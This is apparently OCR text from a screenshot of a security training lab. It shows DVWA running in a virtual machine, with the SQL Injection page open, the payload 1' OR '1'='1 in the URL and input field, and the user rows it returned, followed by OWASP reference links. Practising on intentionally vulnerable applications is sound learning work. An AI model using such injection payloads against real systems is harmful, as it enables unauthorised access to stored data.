 Debian - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10 x64
Parrot
Debian
UBUNTU
bee-box v1.6
Home UBUNTU Debian bee-box v1.6 Parrot Windows 10 x64
Actividades Firefox ESR 13 de ago 17:32
Login :: Damn Vulnerable We Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/